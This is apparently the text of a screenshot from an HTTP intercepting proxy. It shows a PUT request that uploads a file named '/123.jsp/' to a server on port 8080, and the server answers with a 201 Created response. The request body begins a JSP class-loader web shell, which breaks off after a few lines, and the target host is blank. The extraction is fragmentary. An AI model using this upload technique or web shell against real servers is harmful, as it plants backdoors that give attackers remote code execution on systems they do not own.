 Send
Cancel
Target: http://
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 PUT /123.jsp/ HTTP/1.1
2 Host: :8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-U
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Length: 955
11
12
13 <%!
14 class U extends ClassLoader {
15 U(ClassLoader c) {
16 super(c);
17 }
18 public Class g(byte[] b) {
1 HTTP/1.1 201
2 Content-Length: 0
3 Date: Sun, 24 Oct 2021 10:13:16 GMT
4 Connection: close
5
6
Search...
0 matches
Search...